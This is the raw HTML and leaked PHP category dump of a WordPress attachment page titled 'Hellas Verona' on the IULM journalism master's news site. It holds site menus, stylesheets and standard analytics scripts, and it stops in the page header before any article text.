}.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1016)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1016)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(153)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(153)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4092)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4092)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2130)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2130)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1025)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1025)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2407)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2407)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/65102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=65102' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2F12-maggio-1985-lhellas-verona-diventa-campione-ditalia%2Fattachment%2Fbagnoli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2F12-maggio-1985-lhellas-verona-diventa-campione-ditalia%2Fattachment%2Fbagnoli%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-65102 attachmentid-65102 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Hellas Verona</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
